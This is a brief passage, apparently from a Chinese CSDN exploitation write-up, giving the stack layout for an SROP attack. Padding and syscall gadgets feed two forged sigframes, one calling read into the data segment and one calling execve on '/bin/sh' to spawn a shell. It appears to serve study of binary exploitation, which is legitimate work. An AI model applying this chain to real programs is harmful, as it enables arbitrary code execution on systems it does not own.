 "A"*0x10
mov_rax_0xf
syscall_ret ====>调用第一次sigreturn
sigframe1
rax = constants.SYS_read
rdi = 0
rsi = data段地址
rdx = 0x300
rip = syscall_ret
rsp = 下一个mov_rax_ret地址
mov_rax_0xf
syscall_ret ====>调用第二次sigreturn
sigframe2
rax = constants.SYS_execve
rdi = 写入/bin/sh的地址
rsi = 0
rdx = 0
rip = syscall_ret
rsp = 指向下面的vlun地址（不必须）
vlun
CSDN @Assassin__is__me